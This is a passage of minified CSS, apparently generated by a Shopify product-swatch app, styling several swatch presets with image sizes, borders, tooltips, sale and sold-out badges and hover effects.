.swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434356 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1434356 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1434356 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434356 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434320 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434320 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434320 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1434320 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1434320 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1434320 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434320.swatch-view-slide,variant-swatch-king div.swatch-preset-1434320.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434320 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1434320 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1434320 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1434320 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .swatch-price-adjacent{color:#00BFB2}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper:has(.swatch-selected){border-color:#FC9AC3;background-color:#fff}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #6A6A6A}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434320 li.swatch-view-item.swatch-item-unavailable div.swatch-image-wrapper::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1434320 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-520164 .star-set-image{height:47px;width:47px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-520164 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-520164 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520164 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-520164 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520164 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-520164 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-520164 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520164 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:26.5px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:53px;width:26.5px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520164.swatch-view-slide,variant-swatch-king div.swatch-preset-520164.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520164 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-520164 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-520164 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-520164 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520164 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .swatch-image,variant-swatch-king div.swatch-preset-520164 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520164 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-520164 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-520164 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520164 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-520160 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-520160 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-520160 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520160 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-520160 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-520160 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520160 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520160 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520160.swatch-view-slide,variant-swatch-king div.swatch-preset-520160.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520160 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-520160 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-520160 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-520160 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520160 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .swatch-image,variant-swatch-king div.swatch-preset-520160 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520160 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-520160 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-520160 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520160 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-520155 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520155 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520155 .star-set-image{height:103px;width:103px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:10px;border-width:.5px;background-color:#fff;width:104px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-520155 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-520155 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-520155 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520155 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:43.8px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:146px;width:43.8px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520155.swatch-view-slide,variant-swatch-king div.swatch-preset-520155.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520155 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520155 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:700;max-width:96px;line-height:120% !important}variant-swatch-king div.swatch-preset-520155 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-520155 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:96px;line-height:120% !important}variant-swatch-king div.swatch-preset-520155 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-520155 .swatch-selected .swatch-price-adjacent{color:#00BFB2}variant-swatch-king div.swatch-preset-520155 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper:has(.swatch-selected){border-color:#FC9AC3;background-color:#fff}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #6A6A6A}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520155 li.swatch-view-item.swatch-item-unavailable div.swatch-image-wrapper::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-520155 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
